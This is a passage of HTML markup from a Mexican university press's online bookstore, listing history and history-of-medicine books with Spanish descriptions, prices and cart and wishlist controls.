                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2342" data-id-product="2342" data-name-product="El quebranto de los privilegios. Autonomía, guerra y constitución Gaditana en Tlaxcala, 1780-1824" data-images-product="https://libros.buap.mx/1050-small_default/el-quebranto-de-los-privilegios-autonomia-guerra-y-constitucion-gaditana-en-tlaxcala-1780-1824.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2342', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2342-el-quebranto-de-los-privilegios-autonomia-guerra-y-constitucion-gaditana-en-tlaxcala-1780-1824-9786078022823.html">El quebranto de los...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$70.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">En este libro, Carlos Bustamante estudia los procesos de búsqueda, reconocimiento y defensa de la autonomía por parte de los grupos e individuos presentes en las corporaciones e instituciones que gobernaron la Provincia de Tlaxcala entre 1780-1824.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2342">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2342">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2342" data-id-product="2342" data-name-product="El quebranto de los privilegios. Autonomía, guerra y constitución Gaditana en Tlaxcala, 1780-1824" data-images-product="https://libros.buap.mx/1050-small_default/el-quebranto-de-los-privilegios-autonomia-guerra-y-constitucion-gaditana-en-tlaxcala-1780-1824.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2342', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2232" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2232-de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832-9786078344635.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1297-home_default/de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832.jpg"
                  alt = "De la cirugía a la medicina quirúrgica en Puebla, 1768-1832"
                  data-full-size-image-url = "https://libros.buap.mx/1297-large_default/de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2232" data-id-product="2232" data-name-product="De la cirugía a la medicina quirúrgica en Puebla, 1768-1832" data-images-product="https://libros.buap.mx/1297-small_default/de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2232', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2232-de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832-9786078344635.html">De la cirugía a la medicina...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El libro es una reconstrucción de la consolidación de la profesión médico-quirúrgica en Puebla entre las décadas finales del siglo XVIII y las primeras del siglo XIX. La importancia de los estudios de historia de la medicina se expresa en el al presentar los acontecimientos que caracterizaron el desarrollo de la ciencia médica a nivel local, mediante un contexto general en un periodo poco tratado por los historiadores de la disciplina.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2232">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2232">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2232" data-id-product="2232" data-name-product="De la cirugía a la medicina quirúrgica en Puebla, 1768-1832" data-images-product="https://libros.buap.mx/1297-small_default/de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2232', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2170" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2170-puebla-en-las-exposiciones-universales-del-siglo-xix-la-insercion-de-una-region-en-el-contexto-global-9786074878257.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1248-home_default/puebla-en-las-exposiciones-universales-del-siglo-xix-la-insercion-de-una-region-en-el-contexto-global.jpg"
                  alt = "Puebla en las exposiciones universales del siglo XIX: La inserción de una región en el contexto global"
                  data-full-size-image-url = "https://libros.buap.mx/1248-large_default/puebla-en-las-exposiciones-universales-del-siglo-xix-la-insercion-de-una-region-en-el-contexto-global.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2170" data-id-product="2170" data-name-product="Puebla en las exposiciones universales del siglo XIX: La inserción de una región en el contexto global" data-images-product="https://libros.buap.mx/1248-small_default/puebla-en-las-exposiciones-universales-del-siglo-xix-la-insercion-de-una-region-en-el-contexto-global.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2170', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2170-puebla-en-las-exposiciones-universales-del-siglo-xix-la-insercion-de-una-region-en-el-contexto-global-9786074878257.html">Puebla en las exposiciones...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$280.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">En este texto se explora la contribución poblana a las colecciones mexicanas que se exhibieron en el extranjero en un período donde se registraron, en el ámbito nacional, los mayores esfuerzos para la modernización política y económica mientras, en el contexto mundial, se desarrollaban las grandes exposiciones universales en las que se celebraban las conquistas y los avances del progreso material y cultural de la humanidad.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2170">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2170">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2170" data-id-product="2170" data-name-product="Puebla en las exposiciones universales del siglo XIX: La inserción de una región en el contexto global" data-images-product="https://libros.buap.mx/1248-small_default/puebla-en-las-exposiciones-universales-del-siglo-xix-la-insercion-de-una-region-en-el-contexto-global.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2170', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2546" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2546-tota-pulchra-historia-del-monasterio-de-la-purisima-concepcion-de-puebla-siglos-xvi-xix-9786075254357.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1369-home_default/tota-pulchra-historia-del-monasterio-de-la-purisima-concepcion-de-puebla-siglos-xvi-xix.jpg"
                  alt = "Tota Pulchra. Historia del monasterio de la purísima concepción de puebla siglos XVI-XIX"
                  data-full-size-image-url = "https://libros.buap.mx/1369-large_default/tota-pulchra-historia-del-monasterio-de-la-purisima-concepcion-de-puebla-siglos-xvi-xix.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2546" data-id-product="2546" data-name-product="Tota Pulchra. Historia del monasterio de la purísima concepción de puebla siglos XVI-XIX" data-images-product="https://libros.buap.mx/1369-small_default/tota-pulchra-historia-del-monasterio-de-la-purisima-concepcion-de-puebla-siglos-xvi-xix.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2546', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2546-tota-pulchra-historia-del-monasterio-de-la-purisima-concepcion-de-puebla-siglos-xvi-xix-9786075254357.html">Tota Pulchra. Historia del...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$200.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Durante los siglos XVI y XVII el auge de la expansión monástica fue compatible con los intereses específicos de la Corona, misma que se sirvió de la religión para alcanzar objetivos políticos empleándola como <em>instrumentum regni.</em> Esto se complementó con la confluencia de intereses religiosos y políticos en diversos niveles como lo muestra la historiografía contemporánea tanto mexicana como norteamericana fundamentalmente.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2546">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2546">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2546" data-id-product="2546" data-name-product="Tota Pulchra. Historia del monasterio de la purísima concepción de puebla siglos XVI-XIX" data-images-product="https://libros.buap.mx/1369-small_default/tota-pulchra-historia-del-monasterio-de-la-purisima-concepcion-de-puebla-siglos-xvi-xix.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2546', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

      </div>
</section>
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('MXN');
                MBG.addProductDetailView({"id":2327,"name":"textos-clasicos-de-la-medicina-universal","category":"historia-de-la-medicina","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2327-textos-clasicos-de-la-medicina-universal-9786074875904.html","price":210});
            }
        });
        
    </script>
<section class="featured-products category-products clearfix mt-3">
  <h5 class="products-section-title text-uppercase mb-30">
          16 Libros en la misma categoría
      </h5>
  <div class="row">
    <div class="products product-carousel">
                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2260" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/anatomia-y-fisiologia/2260-andreas-vesalio-el-maestro-de-la-anatomia-moderna-9786074878035.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1325-home_default/andreas-vesalio-el-maestro-de-la-anatomia-moderna.jpg"
                  alt = "Andreas Vesalio. El maestro de la anatomía moderna"
                  data-full-size-image-url = "https://libros.buap.mx/1325-large_default/andreas-vesalio-el-maestro-de-la-anatomia-moderna.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2260" data-id-product="2260" data-name-product="Andreas Vesalio. El maestro de la anatomía moderna" data-images-product="https://libros.buap.mx/1325-small_default/andreas-vesalio-el-maestro-de-la-anatomia-moderna.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2260', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/anatomia-y-fisiologia/2260-andreas-vesalio-el-maestro-de-la-anatomia-moderna-9786074878035.html">Andreas Vesalio. El maestro...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$200.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Decía Tales que conocerse a sí mismo es la base fundamental del conocimiento. Vesalio aplicó esta norma a la humanidad: conocer la anatomía es el fundamento del conocimiento del ser humano. Así lo hizo, se ensució las manos y trabajó con cuerpos humanos para determinar conocimientos reales concretos, los cuales contribuyeron al desarrollo de la medicina contemporánea. Por eso puedo decir que, en el imaginario que implica el autoconocimiento del hombre, Vesalio es aún parte de nuestra realidad; es el Tales de la anatomía del homo.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2260">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2260">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2260" data-id-product="2260" data-name-product="Andreas Vesalio. El maestro de la anatomía moderna" data-images-product="https://libros.buap.mx/1325-small_default/andreas-vesalio-el-maestro-de-la-anatomia-moderna.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2260', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2226" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2226-una-larga-fila-de-cruces-las-enfermedades-en-el-hospital-de-san-juan-de-dios-en-el-valle-de-atlixco-1737-1747-9786074878523.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1294-home_default/una-larga-fila-de-cruces-las-enfermedades-en-el-hospital-de-san-juan-de-dios-en-el-valle-de-atlixco-1737-1747.jpg"
                  alt = "Una larga fila de cruces. Las enfermedades en el hospital de San Juan de Dios en el valle de Atlixco (1737-1747)"
                  data-full-size-image-url = "https://libros.buap.mx/1294-large_default/una-larga-fila-de-cruces-las-enfermedades-en-el-hospital-de-san-juan-de-dios-en-el-valle-de-atlixco-1737-1747.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2226" data-id-product="2226" data-name-product="Una larga fila de cruces. Las enfermedades en el hospital de San Juan de Dios en el valle de Atlixco (1737-1747)" data-images-product="https://libros.buap.mx/1294-small_default/una-larga-fila-de-cruces-las-enfermedades-en-el-hospital-de-san-juan-de-dios-en-el-valle-de-atlixco-1737-1747.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2226', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2226-una-larga-fila-de-cruces-las-enfermedades-en-el-hospital-de-san-juan-de-dios-en-el-valle-de-atlixco-1737-1747-9786074878523.html">Una larga fila de cruces....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$180.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">En este trabajo se da cuenta del proceso seguido en la fundación de una noble institución nacida en el siglo XVI, reinaugurada en el siglo XVIII por los hermanos de San Juan de Dios y que a la fecha aún pervive. También se ocupa de la vida dentro del hospital en lo que se refiere a los problemas de salud que la población tuvo, de las enfermedades que padecieron y sus tratamientos.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2226">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2226">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2226" data-id-product="2226" data-name-product="Una larga fila de cruces. Las enfermedades en el hospital de San Juan de Dios en el valle de Atlixco (1737-1747)" data-images-product="https://libros.buap.mx/1294-small_default/una-larga-fila-de-cruces-las-enfermedades-en-el-hospital-de-san-juan-de-dios-en-el-valle-de-atlixco-1737-1747.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2226', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
